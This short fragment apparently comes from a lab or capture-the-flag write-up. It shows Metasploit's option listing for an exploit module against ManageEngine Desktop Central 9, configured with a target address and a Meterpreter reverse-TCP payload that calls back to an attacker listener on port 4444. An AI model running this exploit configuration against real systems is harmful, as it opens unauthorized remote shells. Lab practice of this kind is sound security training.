 msf6 exploit(windows/http/manageengine_connectionid_write) > show options
Module options (exploit/windows/http/manageengine_connectionid_write):
Name Current Setting Required Description
---- --------------- -------- -----------
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 192.168.117.189 yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 8020 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI / yes The base path for ManageEngine Desktop Central
VHOST no HTTP server virtual host
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.117.159 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 ManageEngine Desktop Central 9 on Windows
View the full module info with the info, or info -d command.
output hint.png